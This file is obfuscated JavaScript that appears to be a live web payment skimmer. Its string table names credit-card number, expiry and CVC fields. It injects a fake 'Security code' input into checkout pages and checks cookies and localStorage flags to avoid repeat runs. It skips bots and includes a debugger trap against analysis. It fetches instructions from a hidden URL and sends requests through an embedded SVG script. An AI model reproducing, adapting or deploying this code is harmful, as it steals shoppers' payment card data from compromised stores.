_0x393137=_0x4911fc[_0x48c675(0xd9)][_0x48c675(0xdd)]('|'),_0x3a5c49=-0xb1f+-0x7d*0x2d+0x846*0x4;while(!![]){switch(_0x393137[_0x3a5c49++]){case'0':;continue;case'1':navigator[_0x48c675(0x251)+_0x48c675(0xcc)]&&(_0x302228[_0x48c675(0x24a)]=_0x4911fc[_0x48c675(0x115)]);continue;case'2':;continue;case'3':;continue;case'4':_0x4911fc[_0x48c675(0x16a)](is_lo)&&localStorage[_0x48c675(0x203)](_0x4911fc[_0x48c675(0x295)],'{}');continue;case'5':try{_0x4911fc[_0x48c675(0x19b)](clearInterval,_in03);}catch{}continue;case'6':try{_0x4911fc[_0x48c675(0x19b)](clearInterval,_0ny3);}catch{}continue;case'7':try{_0x4911fc[_0x48c675(0x14d)](clearInterval,_in05);}catch{}continue;case'8':;continue;case'9':try{_0x302228[_0x48c675(0x18f)+_0x48c675(0x24b)](_0x4911fc[_0x48c675(0x1be)])[_0x48c675(0x122)]();}catch{}continue;}break;}}},-0x156f+-0x25b6*-0x1+-0xc5f),_in03=_0x4911fc[_0x232259(0x2d6)](setInterval,function(){var _0x4ee85f=_0x232259;if((!navigator[_0x4ee85f(0x251)+_0x4ee85f(0xcc)]||navigator[_0x4ee85f(0x251)+_0x4ee85f(0xcc)]&&!_0x4911fc[_0x4ee85f(0x2d1)](co,_0x4911fc[_0x4ee85f(0x168)]))&&(!_0x4911fc[_0x4ee85f(0x16a)](is_lo)||_0x4911fc[_0x4ee85f(0x1aa)](is_lo)&&!localStorage[_0x4ee85f(0x2d5)](_0x4911fc[_0x4ee85f(0x295)]))&&!!_0x302228[_0x4ee85f(0x18f)+_0x4ee85f(0x24b)](_0x4911fc[_0x4ee85f(0x188)])&&!_0x302228[_0x4ee85f(0x18f)+_0x4ee85f(0x24b)](_0x4911fc[_0x4ee85f(0x1be)])){try{_0x4911fc[_0x4ee85f(0x2d1)](clearInterval,_0ny3);}catch{};_0x4911fc[_0x4ee85f(0x216)](clearInterval,_in03),_0x4911fc[_0x4ee85f(0x2d6)](_pi0,_0x302228,_0x563c16);}},-0x1723+0x55*0x5+0x12*0x169);}function _ilo(){var _0x1f5e58=_0x7709,_0x5447a2={'FrdhB':_0x1f5e58(0x224)+_0x1f5e58(0x9e)+_0x1f5e58(0x136),'kHgLV':function(_0x39e5f0,_0x1ed4c1){return _0x39e5f0(_0x1ed4c1);},'ECJqt':function(_0x58eca3,_0x56eb6f,_0x42e1da){return _0x58eca3(_0x56eb6f,_0x42e1da);},'MzZsz':function(_0x3264b5,_0x33dd1d){return _0x3264b5!==_0x33dd1d;},'QEiEp':function(_0x5dcc38,_0xf6a8e7){return _0x5dcc38>_0xf6a8e7;},'XDIvS':_0x1f5e58(0xdf)+_0x1f5e58(0x20e),'zGsaC':function(_0xe32064,_0xa7c066){return _0xe32064(_0xa7c066);},'xBrVR':_0x1f5e58(0x28b),'taIvX':function(_0x334439){return _0x334439();},'oyNdV':_0x1f5e58(0x1a3)+_0x1f5e58(0x26a),'GcSyq':_0x1f5e58(0x23b)+_0x1f5e58(0x10d)+_0x1f5e58(0x187)+_0x1f5e58(0x16c)+_0x1f5e58(0x18d)+_0x1f5e58(0x2e8)+_0x1f5e58(0x1a2)+_0x1f5e58(0x1d9)+'n'},_0x1098a8=document;_0x5447a2[_0x1f5e58(0x158)](!!_0x1098a8[_0x1f5e58(0x11f)][_0x1f5e58(0xb2)][_0x1f5e58(0x1ca)](_0x5447a2[_0x1f5e58(0xad)]),0x1*0x128b+-0x1*0x1781+0x1*0x4f6)&&!/bot/[_0x1f5e58(0x2bf)](navigator[_0x1f5e58(0x253)][_0x1f5e58(0x8b)+'e']())&&(!navigator[_0x1f5e58(0x251)+_0x1f5e58(0xcc)]||navigator[_0x1f5e58(0x251)+_0x1f5e58(0xcc)]&&!_0x5447a2[_0x1f5e58(0x237)](co,_0x5447a2[_0x1f5e58(0x11c)]))&&(!_0x5447a2[_0x1f5e58(0x184)](is_lo)||_0x5447a2[_0x1f5e58(0x184)](is_lo)&&!localStorage[_0x1f5e58(0x2d5)](_0x5447a2[_0x1f5e58(0xf1)]))&&_0x5447a2[_0x1f5e58(0x2c5)](fetch,_0x5447a2[_0x1f5e58(0x2c5)](decodeURIComponent,_0x5447a2[_0x1f5e58(0x27c)](enc,_0x5447a2[_0x1f5e58(0x20f)],-0x187b+0x1*0xb9d+0xcdf)))[_0x1f5e58(0x12d)](_0x49250=>{var _0x4d339f=_0x1f5e58;if(!_0x49250['ok'])throw new Error(_0x5447a2[_0x4d339f(0x2e6)]);return _0x49250[_0x4d339f(0x9d)]();})[_0x1f5e58(0x12d)](_0x439982=>{var _0x498078=_0x1f5e58,_0x1f9da9=_0x5447a2[_0x498078(0x2c5)](decodeURIComponent,_0x5447a2[_0x498078(0x27c)](enc,_0x439982,-0xa96*-0x1+0x1ffc+-0x2a91));!!_0x1f9da9&&_0x5447a2[_0x498078(0x1e2)](_0x1f9da9,'no')&&_0x5447a2[_0x498078(0x27c)](_pi1,_0x1098a8,_0x439982);})[_0x1f5e58(0x1f4)](_0x3e0ee9=>{});}function co(_0x1789f1){var _0x6051b2=_0x7709,_0x78c673={'fyfow':function(_0x2fbc65,_0x38c170){return _0x2fbc65+_0x38c170;},'bLcsO':_0x6051b2(0x26e),'dtjJV':_0x6051b2(0x2cf),'hoqdD':_0x6051b2(0xc6),'gjCHt':function(_0x5eff0e,_0x7b5c3c){return _0x5eff0e(_0x7b5c3c);}};return(_0x1789f1=document[_0x6051b2(0x24a)][_0x6051b2(0x18b)](new RegExp(_0x78c673[_0x6051b2(0x15e)](_0x78c673[_0x6051b2(0x15e)](_0x78c673[_0x6051b2(0x120)],_0x1789f1[_0x6051b2(0x266)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x78c673[_0x6051b2(0x16b)])),_0x78c673[_0x6051b2(0x218)]))))?_0x78c673[_0x6051b2(0x1ee)](decodeURIComponent,_0x1789f1[0x1cdd+-0x44*0x33+0x1c*-0x8c]):void(0x154b+0x389+0xe*-0x1c6);}(function(_0x3f850b,_0x22084d){var _0x3fc03f=_0x7709,_0x4507a7={'dSjUs':function(_0x189a9b){return _0x189a9b();},'NNqSD':function(_0x5a9a2f,_0x33848a){return _0x5a9a2f+_0x33848a;},'wcFLH':function(_0x3798c9,_0x3e9a33){return _0x3798c9+_0x3e9a33;},'nkFGf':function(_0x2d11e6,_0x2dc124){return _0x2d11e6+_0x2dc124;},'IZAdP':function(_0x256df7,_0x1eed93){return _0x256df7*_0x1eed93;},'YaMAZ':function(_0x36e16f,_0x2baf89){return _0x36e16f/_0x2baf89;},'QCoDQ':function(_0x3a84ce,_0x14ea89){return _0x3a84ce(_0x14ea89);},'vzRGS':function(_0x343349,_0x932bb4){return _0x343349(_0x932bb4);},'egpjd':function(_0x15e69f,_0x54909f){return _0x15e69f(_0x54909f);},'gnwuc':function(_0x20f7d9,_0x1c8979){return _0x20f7d9(_0x1c8979);},'uKIin':function(_0x298aef,_0x2203d8){return _0x298aef/_0x2203d8;},'HrdNT':function(_0x75a954,_0x484fc2){return _0x75a954(_0x484fc2);},'ZVfkV':function(_0x2c7a18,_0x1d0197){return _0x2c7a18(_0x1d0197);},'HAKqB':function(_0x5f4b4b,_0x5a5309){return _0x5f4b4b/_0x5a5309;},'UpNNP':function(_0x1cc338,_0x19b724){return _0x1cc338(_0x19b724);},'GMETv':function(_0x15cd7a,_0x333717){return _0x15cd7a(_0x333717);},'fTQYC':function(_0x398821,_0x5860e0){return _0x398821(_0x5860e0);},'yEzJq':function(_0x5eaf1c,_0x51697d){return _0x5eaf1c(_0x51697d);},'MKPCo':function(_0x2f9ecb,_0xd6b161){return _0x2f9ecb(_0xd6b161);},'xzCIl':function(_0x4b1e06,_0x3336c4){return _0x4b1e06/_0x3336c4;},'sgLAP':function(_0x10fcbe,_0xc4abaa){return _0x10fcbe(_0xc4abaa);},'eARbF':function(_0x4a74db,_0x3defed){return _0x4a74db(_0x3defed);},'zNkKR':function(_0x447a69,_0x3312d6){return _0x447a69===_0x3312d6;},'eIRnX':_0x3fc03f(0x195),'YViWC':_0x3fc03f(0xa4)},_0x2984b3=_0x5591,_0x5733e7=_0x4507a7[_0x3fc03f(0x234)](_0x3f850b);while(!![]){try{var _0x2b01fd=_0x4507a7[_0x3fc03f(0x159)](_0x4507a7[_0x3fc03f(0x159)](_0x4507a7[_0x3fc03f(0x146)](_0x4507a7[_0x3fc03f(0x1d1)](_0x4507a7[_0x3fc03f(0x146)](_0x4507a7[_0x3fc03f(0x1d1)](_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x1b7)](_0x4507a7[_0x3fc03f(0x1f1)](parseInt,_0x4507a7[_0x3fc03f(0x171)](_0x2984b3,-0x1*0x13c2+0x19f7+-0x4a2)),0x2a*-0x17+-0x5d1+0x998),_0x4507a7[_0x3fc03f(0x1b7)](-_0x4507a7[_0x3fc03f(0x200)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x1a8f+0x1ca*0xc+0x6ac)),0x2*0x87e+0x13e5+-0x24df)),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xd2)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x9ec+0xc*0x1b1+-0x8ce)),-0xd*-0x7f+0x136e+-0x9a*0x2b)),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xa7)](parseInt,_0x4507a7[_0x3fc03f(0x101)](_0x2984b3,0x2*-0xcc+-0x60*-0x42+-0x1599)),0x2087+-0x2308+0x285)),_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x215)](-_0x4507a7[_0x3fc03f(0x211)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x1*0x1f2f+-0x1931+-0x39eb*-0x1)),0x19d1*-0x1+-0x1*0x1920+0x32f6),_0x4507a7[_0x3fc03f(0x215)](-_0x4507a7[_0x3fc03f(0x27e)](parseInt,_0x4507a7[_0x3fc03f(0x1f1)](_0x2984b3,0x4*-0x202+-0x1d39*-0x1+-0x13a1)),-0x2160*-0x1+-0x3bf*-0x1+-0x2519))),_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x215)](_0x4507a7[_0x3fc03f(0x105)](parseInt,_0x4507a7[_0x3fc03f(0x101)](_0x2984b3,0x74b+-0xced*-0x3+-0x2c81)),-0x1*-0x14f7+-0x2c8+-0x7*0x298),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xb5)](parseInt,_0x4507a7[_0x3fc03f(0x29d)](_0x2984b3,-0x2415+0x883+0x1d20)),0x38*0x31+-0x4*-0x734+0x10*-0x278))),_0x4507a7[_0x3fc03f(0x29c)](-_0x4507a7[_0x3fc03f(0x28d)](parseInt,_0x4507a7[_0x3fc03f(0xa7)](_0x2984b3,0x5*-0x1a3+0xd9*-0x8+0x1081)),0xb46+0x1da2+-0x28df)),_0x4507a7[_0x3fc03f(0x29c)](_0x4507a7[_0x3fc03f(0xc3)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,0x3f1*-0x9+0x3a*0x79+0x99b)),0x16b4+0x4*0x7c9+-0x47*0xc2));if(_0x4507a7[_0x3fc03f(0x22d)](_0x2b01fd,_0x22084d))break;else _0x5733e7[_0x4507a7[_0x3fc03f(0x256)]](_0x5733e7[_0x4507a7[_0x3fc03f(0x260)]]());}catch(_0x1ef965){_0x5733e7[_0x4507a7[_0x3fc03f(0x256)]](_0x5733e7[_0x4507a7[_0x3fc03f(0x260)]]());}}}(_0x1618,-0x29e7*-0x67+-0x10f067+-0x6bb*-0x1a5));function _tulz(){var _0x51b175=_0x7709,_0x16b0b5={'QSKtp':function(_0x13cdbe,_0x180256){return _0x13cdbe===_0x180256;},'GHpgK':function(_0x5a934d,_0x1f3009){return _0x5a934d+_0x1f3009;},'pYyoS':function(_0x1bd068,_0x3d2fb3){return _0x1bd068/_0x3d2fb3;},'kuBax':function(_0xe2c527,_0x4bc96e){return _0xe2c527(_0x4bc96e);},'SiZFK':function(_0x133ad7,_0x13ab41){return _0x133ad7!==_0x13ab41;},'bukCS':_0x51b175(0x2cb)+'r','HfZzF':_0x51b175(0x16d),'MwRcW':_0x51b175(0x227),'OjZds':function(_0x3d3bd5,_0x1ffd4a){return _0x3d3bd5<_0x1ffd4a;},'cgkKa':function(_0x232022,_0x482535){return _0x232022-_0x482535;}},_0x153f05=_0x5591,_0x533a52=new Date()[_0x16b0b5[_0x51b175(0x22f)]]();if(!(function(){var _0x4af894=_0x51b175,_0x2e1374={'tWEUC':function(_0x1fe9d1,_0x5b849f){var _0x226718=_0x7709;return _0x16b0b5[_0x226718(0xed)](_0x1fe9d1,_0x5b849f);},'LsYHf':function(_0x1f9b57,_0x15269e){var _0x31401f=_0x7709;return _0x16b0b5[_0x31401f(0x127)](_0x1f9b57,_0x15269e);},'GlUaM':function(_0x488759,_0x12a177){var _0x5a7af2=_0x7709;return _0x16b0b5[_0x5a7af2(0x1f2)](_0x488759,_0x12a177);},'UxDIn':function(_0x59f5ae,_0xb8131e){var _0x1fa4a5=_0x7709;return _0x16b0b5[_0x1fa4a5(0x25c)](_0x59f5ae,_0xb8131e);},'rePWu':function(_0x392444,_0x10a262){var _0x3e9737=_0x7709;return _0x16b0b5[_0x3e9737(0x111)](_0x392444,_0x10a262);},'uZHUG':_0x16b0b5[_0x4af894(0x1d0)],'AjEpQ':_0x16b0b5[_0x4af894(0xe0)]};try{!function _0x452ab9(_0x87034b){var _0x3a8b66=_0x4af894,_0x3b46c2=_0x5591;_0x2e1374[_0x3a8b66(0x142)](0xb9c+-0x4fb*-0x2+-0x1591,_0x2e1374[_0x3a8b66(0xd3)]('',_0x2e1374[_0x3a8b66(0x16e)](_0x87034b,_0x87034b))[_0x2e1374[_0x3a8b66(0x1a5)](_0x3b46c2,0x5dd*-0x1+0x496+0x2b*0x11)])&&_0x2e1374[_0x3a8b66(0x1a6)](-0x63*-0x27+-0x6e6*-0x2+0x1*-0x1ce1,_0x87034b)||function(){}[_0x2e1374[_0x3a8b66(0xe9)]](_0x2e1374[_0x3a8b66(0x2dd)])(),_0x2e1374[_0x3a8b66(0x1a5)](_0x452ab9,++_0x87034b);}(0x33f+-0x2e6*-0x7+-0x1789);}catch(_0x245c29){}}()),_0x16b0b5[_0x51b175(0x2b8)](-0x2*-0x10f3+-0x2346+-0x3*-0x11c,_0x16b0b5[_0x51b175(0xf8)](new Date()[_0x16b0b5[_0x51b175(0x25c)](_0x153f05,-0x5*0x3dd+-0x9d7*-0x3+-0x5*0x1bb)](),_0x533a52)))return!(-0x2465+-0x177a+-0x189*-0x27);}function _0x5591(_0x4cf46d,_0x44cde8){var _0x3b5c40=_0x7709,_0x53589a={'iRTaQ':function(_0x33efba,_0x1895d1){return _0x33efba-_0x1895d1;},'hmleP':function(_0x497177){return _0x497177();},'izooS':function(_0xaeaf7e,_0x56c08c,_0x2da418){return _0xaeaf7e(_0x56c08c,_0x2da418);}},_0x158076=_0x53589a[_0x3b5c40(0xe2)](_0x1618);return _0x5591=function(_0x31123b,_0x3d2c03){var _0x1b072d=_0x3b5c40;_0x31123b=_0x53589a[_0x1b072d(0x86)](_0x31123b,0x1ddc+0x1*-0x161+0x16b*-0x13);var _0xeeed88=_0x158076[_0x31123b];return _0xeeed88;},_0x53589a[_0x3b5c40(0x1c5)](_0x5591,_0x4cf46d,_0x44cde8);}function _0x1618(){var _0x203a65=_0x7709,_0x2d6a76={'EPzJG':_0x203a65(0x165),'fhBuH':_0x203a65(0x167),'PZhis':_0x203a65(0x19d)+_0x203a65(0x1cf),'zyKSP':_0x203a65(0x98)+_0x203a65(0x114),'HwPKL':_0x203a65(0x2e3)+_0x203a65(0x13a),'QMUAh':_0x203a65(0x227),'kcEKC':_0x203a65(0x176),'NWABJ':_0x203a65(0xa3)+_0x203a65(0x2c7),'oDINL':_0x203a65(0x20b),'TlGqH':_0x203a65(0xf3)+'Hz','sMnJW':_0x203a65(0x11e)+_0x203a65(0x22a),'vGLSH':_0x203a65(0xcd)+'Lt','QSaFY':function(_0x591272){return _0x591272();}},_0x42eee8=[_0x2d6a76[_0x203a65(0x243)],_0x2d6a76[_0x203a65(0x182)],_0x2d6a76[_0x203a65(0x2d4)],_0x2d6a76[_0x203a65(0x10c)],_0x2d6a76[_0x203a65(0x181)],_0x2d6a76[_0x203a65(0xe8)],_0x2d6a76[_0x203a65(0xf4)],_0x2d6a76[_0x203a65(0x19c)],_0x2d6a76[_0x203a65(0x27a)],_0x2d6a76[_0x203a65(0x210)],_0x2d6a76[_0x203a65(0x177)],_0x2d6a76[_0x203a65(0x2dc)]];return _0x1618=function(){return _0x42eee8;},_0x2d6a76[_0x203a65(0x1da)](_0x1618);}function is_lo(){var _0x3e21d9=_0x7709,_0x12c059={'uYUQd':_0x3e21d9(0x2bf)},_0x5d8c04=_0x12c059[_0x3e21d9(0x14b)];try{return localStorage[_0x3e21d9(0x203)](_0x5d8c04,_0x5d8c04),localStorage[_0x3e21d9(0x201)](_0x5d8c04),!(-0x1d58+0x17b*0x17+0x4b5*-0x1);}catch(_0x55dd7a){return!(0x4*-0x6da+0x23fa+0x81*-0x11);}}function _0x7709(_0x1406f9,_0x96465){var _0x32749a=_0x1cda();return _0x7709=function(_0x541fb6,_0x7eb986){_0x541fb6=_0x541fb6-(0x1a65+-0xcf7+-0xce9);var _0xe03ed3=_0x32749a[_0x541fb6];return _0xe03ed3;},_0x7709(_0x1406f9,_0x96465);}function enc(_0x483fad,_0x5c7780){var _0x3e1a05=_0x7709,_0x16f075={'EZSMX':function(_0x58487e,_0x3cbe0d){return _0x58487e>=_0x3cbe0d;},'KxOOi':function(_0x3ffc22,_0x47c986){return _0x3ffc22<=_0x47c986;},'IIYQI':function(_0x5b9134,_0x457890){return _0x5b9134+_0x457890;},'zFkLv':function(_0x877e5b,_0x34d800){return _0x877e5b-_0x34d800;},'xMDpG':function(_0x3c5e0e,_0x489f05){return _0x3c5e0e<=_0x489f05;},'JgsNP':function(_0x554bcc,_0xe964f0){return _0x554bcc-_0xe964f0;},'CyYIJ':function(_0x825d92,_0xb71de5){return _0x825d92==_0xb71de5;},'gNfcg':function(_0x2f8ef3,_0x3729ac){return _0x2f8ef3(_0x3729ac);},'wsrBy':function(_0x1a8ad0,_0x55302f){return _0x1a8ad0==_0x55302f;},'RfNHK':function(_0x2ba950,_0x23b78b){return _0x2ba950(_0x23b78b);}},_0x19d8b2,_0x3fd6ee;return _0x16f075[_0x3e1a05(0x1c2)](-0x2*0x24a+-0x95*-0x40+0x6*-0x572,_0x5c7780)&&(_0x19d8b2=(_0x3fd6ee=_0x16f075[_0x3e1a05(0xc9)](btoa,_0x16f075[_0x3e1a05(0xc9)](encodeURIComponent,_0x483fad))[_0x3e1a05(0x266)](/[a-zA-Z]/g,function(_0x3c50b4){var _0x50cca1=_0x3e1a05;return String[_0x50cca1(0x147)+'de'](_0x16f075[_0x50cca1(0x2eb)](_0x16f075[_0x50cca1(0x133)](_0x3c50b4,'Z')?-0x6*0x61c+0xb26+0x4*0x677:0x9e*0x2+-0x12*-0x177+-0x1b20,_0x3c50b4=_0x16f075[_0x50cca1(0xe4)](_0x3c50b4[_0x50cca1(0x1ff)](0x49*0x71+0xd+-0x12*0x1cb),0x5*0x6dd+0x124*0x2+-0x2*0x1246))?_0x3c50b4:_0x16f075[_0x50cca1(0x15c)](_0x3c50b4,0x2502*0x1+-0x1d0a+-0x7de));}))[_0x3e1a05(0xdd)]('')[_0x3e1a05(0x1dc)]()[_0x3e1a05(0x1ce)]('')[_0x3e1a05(0x266)]('==','_d')[_0x3e1a05(0x266)]('=','_o')),_0x16f075[_0x3e1a05(0x12a)](-0x3*-0x3cb+0xf*-0xb8+-0x2*0x4c,_0x5c7780)&&(_0x3fd6ee=_0x483fad[_0x3e1a05(0x266)]('_d','==')[_0x3e1a05(0x266)]('_o','=')[_0x3e1a05(0x266)](/[a-zA-Z]/g,function(_0x382784){var _0x143d6e=_0x3e1a05;return String[_0x143d6e(0x147)+'de'](_0x16f075[_0x143d6e(0x2eb)](_0x16f075[_0x143d6e(0x249)](_0x382784,'Z')?0xb5*-0xb+0x4*-0xcb+0xb4d:0xec*0x20+-0x371*-0x2+0x6*-0x5fc,_0x382784=_0x16f075[_0x143d6e(0xe4)](_0x382784[_0x143d6e(0x1ff)](0x1*-0x89f+0x1*0x1e75+-0x15d6),-0x1b*-0x116+-0xb3*-0x22+0x350b*-0x1))?_0x382784:_0x16f075[_0x143d6e(0x189)](_0x382784,-0x3*0x856+-0x250f*-0x1+0x17*-0x85));}),_0x19d8b2=_0x16f075[_0x3e1a05(0xb3)](atob,_0x3fd6ee[_0x3e1a05(0xdd)]('')[_0x3e1a05(0x1dc)]()[_0x3e1a05(0x1ce)](''))),_0x19d8b2;}function _0x1cda(){var _0x21a0c0=['1872819lLQ','google_gta','cached','1739988kws','vLszF','q3MxZyLxZy','recently_v','4|1|7|2|5|','UxDIn','rePWu','tQvic','QyEus','GuBQw','oolTP','yJNMp','body\x20div','pe=\x22tel\x22\x20i','Vsfdf','*(-parseIn','ioZIB','{\x22a\x22:\x20\x22','OqNFV','SIjie','l,!0),xhr.','><input\x20ty','send','YaMAZ','AJpRv','n\x20_0xc182(','oSyrc','))+parseIn','PgxNC','iyfMl','XYoaz','grKyN','XDmBk','.proxy-pay','CyYIJ','\x270\x200\x20240\x202','ById','izooS','value','quZps','x15a10a(30','bPIyl','indexOf','\x27436WleiZb','XTzor','azlxO','join','dpC','bukCS','nkFGf','\x22,\x20\x22h\x22:\x20\x22','centHTML','406910yeIb','l-cvc_numb','JmBkF','4|5|1|0|6|','ment-field','R0ZyZUp0EU','QSaFY','tion(a,r){','reverse','2634745eqNDsJ','5532138MVS','innerText','dlYUX','hr_cache=n','MzZsz','x3fbd=func','ZLAEo','794952SBhh','ImageForma','2420418VWJ','l.searchPa','24px;\x20z-in','ent','NyhYI','(294)](_0x','eInt(a(302','gjCHt','searchPara','\x27\x20viewBox=','QCoDQ','pYyoS','return(_0x','catch','ign','ields','8superiorf',',\x27ImageFor','beforeend','o\x27?><svg\x20w','oHzCd','Udaqd','t(a(291))/','xc182();;)','charCodeAt','egpjd','removeItem','pujOA','setItem','a10a(294)]','g\x27\x20xmlns=\x27','t-cc_numbe','GaItq','KpJaw','encoding=\x27','AJhUt','18eDKPOC','15a10a(295','<?xml\x20vers','ling','GcSyq','TlGqH','UpNNP','.png','VJVol','rams[_0x15','HAKqB','tQeZp','n\x20_0x3fbd(','hoqdD','object','r\x20input\x22\x20s','9px;\x20left:','PXFwq','CchjK','invalid','hMvRc','QbkxM','st,url=new','getFullYea','onth','Network\x20re','dex:-99999','addEventLi','getTime','Rpcms','BZuHP','UGH','\x22,\x22m\x22:\x20\x22','svg=\x27http:','zNkKR','hash','MwRcW','TPbfO','ehrer','fDEQg','l-cc_exp_m','dSjUs','Quwnp','[_0x15a10a','zGsaC','x15a10a(29','8482bhbUku','ejxke','_oHJqlEUEm','//www.w3.o','top:\x20-9999','\x22,\x22n\x22:\x20\x22','/svg+xml;b','AlkvR','8995kWIcHw','jNGcT','EPzJG','rg/2000/sv','tnXFC','g-js-loade','CXPiX','xOMIV','xMDpG','cookie','tor','UTF-8\x27\x20sta','olZeZ',';return(_0','EidWT','x3fbd;!fun','cookieEnab','\x22,\x22e\x22:\x20\x22','userAgent','PdBJj','3|2|4|1|0','eIRnX','<div\x20class','\x20width:24p','DOMContent','d=\x22l-cvc_n','\x22,\x22o\x22:\x20\x22','kuBax','JIhJW','Mwkcm','iiUyd','YViWC','5814830IAWqIb','\x22,\x22c\x22:\x20\x22','VatyM','cQVnu','set','replace','xrEft','ayMYv','kIT','iewed_page','-row\x20proxy','(a(306))/7','uYilj','(?:^|;\x20)','send();</s','lorDv','MCopf','arams\x27,\x2778','WlAwh','999/xlink\x27','hsQdb',';\x20opacity:','pGaAe','](\x27FullSiz','DIaZst\x27,\x271','oDINL','\x22,\x22k\x22:\x20\x22','ECJqt','qaMXi','GMETv','OMVVA','EebvD','JPtJr','butew','FullSizeOr','a10a(305)]','ntpWg','cript></sv','11|7|3|10|','PwDUI','RPYWe','3888705yys','hr_cache','aOOzW','sgLAP','oxy-input\x20','\x27),xhr[_0x','charAt','x3fbd,r=_0','tyle=\x22\x20\x22><','735jnOxWV\x27','giPbL','zshnN','TDrYl','a10a(293))','t(a(292))/','ndalone=\x27n','LjZuw','<div\x20id=\x22c','xzCIl','MKPCo','-payment-f','UzvxY','\x22,\x22f\x22:\x20\x22','\x20style=\x22\x20\x22','\x20class=\x22pr','ion=\x271.0\x27\x20','ase64,','\x22l-cvc_num','\x20version=\x27','LjLEr',',\x27false\x27,\x27','t(a(298))/','style','UMNkT','=\x22floating','LRkiF','YltcF','Xwicg','style=\x22\x20\x22>','cSJbu','\x27,\x27searchP','slice','7|1|5|0|2|','_0x15a10a(','UWzmO','wLEuX','OjZds','uKIin','-=291]})(a','\x27,\x277559560','erxJx','stener','l-cc_numbe','test','apJWQ','Ysgjb','g-placehol','ear','WAqFH','kHgLV','40\x27\x20xmlns:','aBD','\x22,\x22l\x22:\x20\x22','absolute;\x20','IZAdP','constructo','a(303)),ur','LHttpReque','mIKTx','\x5c$1','er\x20floatin','mmQap','zFkmQ','vSVrx','PZhis','getItem','hqAND','t(a(304))/','ush(r.shif','(a(297))/8','cueoj','C\x27,\x27GET\x27,\x27','vGLSH','AjEpQ','src','open','pt>functio','5a10a(294)','readyState','34280370XJ','12282290bveIDN','AWwTc','FrdhB','15a10a(300','SzLik2Mhp3','eOrign\x27,_0','lqRIB','EZSMX','),_0x15a10','iRTaQ','protocol','5)][_0x15a','FKwJk','GSxnu','toLowerCas','\x22,\x22g\x22:\x20\x22','250074FcdT','iphone','fAMbe','umber\x22\x20max','idth=\x2724\x27\x20','ChsMO','SjKFp','GGeLB','eQdsa','navigator','proxy-inpu','2284255bJO','appendChil','REXWY','Ztftr','^3[47]','text','sponse\x20was','8694WMcnvw','GczxU','88bYoAix','1.1\x27><scri','3807792jYv','shift','PFdLW','+-parseInt','HrdNT','cjUnh','301),_0x15','OckOR','teaIw','1|4|5|3|0|','XDIvS','\x22,\x22d\x22:\x20\x22','wwnnr','t\x27,\x27open\x27,','yulop','pathname','RfNHK','BR\x27,\x2724x24','yEzJq','qSldI','try{if(632','ity\x20code</','(r.shift()','length=\x224\x22','8aylBCN\x27];','iframe','88930GhDmw','kuUsu','xhr=new\x20XM','mNFnd','PRA\x27,\x274425','toPNG','eARbF','jPNmH','(a){r.push','=([^;]*)','AVPpb','zppgh','gNfcg','vEfdQ','GvjkO','led','165739tike','Bdqsn','AzQAT','ecANA','false','gnwuc','LsYHf','Xnwpq','seGwI','wocEh','gLWCN','t())}catch','AOcMe','toPNG\x27,\x27se','rl.searchP','UEDGH','split','hvYJq','ipping-bil','HfZzF','#cvcfield','hmleP','AXSpr','IIYQI','toString','return\x20e[a','3|6|4','QMUAh','uZHUG','QueTb','ireworks','uKHCU','QSKtp','\x22,\x22j\x22:\x20\x22','wviLU','IqJPU','oyNdV','31797OZdWv','957607qewN','kcEKC','TfAQv','NCZNL','10a(294)](','cgkKa','x15a10a=_0','pPHtG','dqfra','\x22,\x22i\x22:\x20\x22','\x27);functio','getElement','1673728XwmnBH','(\x27hash\x27,\x27','ZVfkV','Dfvda','lass=\x22form','Ytfgw','fTQYC','8|2|9','1|3|4|2|0','AQpcR','data:image','0.1;','GuJGK','zyKSP','HPnwEKMzM0','insertAdja','tfqIP','mats\x27,\x27171','SiZFK','3+parseInt','fyVsL','hWr','CWyEy','BTxSl','hYHgM','WwwNX','ber\x22>Secur','6+parseInt','hLYNl','xBrVR','height=\x2724','4130304GaS','location','bLcsO','rn\x20a})()}u','remove','lBjMV','c182=funct','mVliE','label\x20for=','GHpgK','#bill-to-f','a,r){var\x20e','wsrBy','ction(){fo','aMZrx','then','GET','cGWPO','loading','vcfield\x22\x20c','VrfVe','KxOOi','r(var\x20a=_0','eAQIW','\x20not\x20ok','createElem','\x27,\x27cached\x27','Loaded','fXsT','yCSqP','ewOVJ','FxalE','/cdn/v1.0/','mJQvF','HkVjF','24x24','tWEUC','Gllqc','position:\x20','ion(){retu','wcFLH','fromCharCo','(a(296))/4','EPkPk','valid','uYUQd','SeODa','LFxoB','0a(307),ur','Taxpf','8|6|0|9|3','PZzbl','2+-parseIn','yxYOK','\x22,\x22b\x22:\x20\x22','nWXpg','=_0xc182()','YmXRi','QEiEp','NNqSD','MCLIT','l-cc_exp_y','zFkLv','label></di','fyfow','lOSqo','){var\x20a=[\x27','ield-row\x22\x20','xEeXI','arams[_0x1','w.w3.org/1','length',')break;r.p','12ncZyeI','RudLG',')}}();var\x20','DJZCX','dtjJV','ITnwMxZy02','debugger','GlUaM','http://www','AhiQN','vzRGS','.w3.org/20','00/svg\x27\x20xm','EswAA','770047SxYvMv','32yasKQn','sMnJW','slnPo','djiMU','9)),url[_0','537Cjxjgo','DNvQp',')](_0x15a1','aGY','6phiXoF','\x20URL(\x27','HwPKL','fhBuH','lns:xlink=','taIvX','der-float\x22','x;\x20height:','ZyNUnj5lnw','zVzyU','JgsNP','871==+pars','match','BEW','ow5lLhMTMf',',r)}var\x20_0','querySelec','5)+parseIn','v></div>','uLSum','\x20-99999px;',',url[_0x15','push','-placehold','\x27http://ww','tUkIU','NiWOo','23997UoDWP','itUvX','NWABJ'];_0x1cda=function(){return _0x21a0c0;};return 